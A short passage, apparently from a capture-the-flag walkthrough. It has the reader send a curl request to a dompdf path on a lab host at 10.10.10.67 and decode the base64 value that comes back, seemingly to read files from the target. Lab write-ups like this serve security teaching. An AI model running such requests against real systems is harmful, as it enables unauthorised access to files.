
Again type the following command:
curl http://10.10.10.67/dompdf/dompdf.ph
Hmmmmm!!! One more base64 value, let’s decode this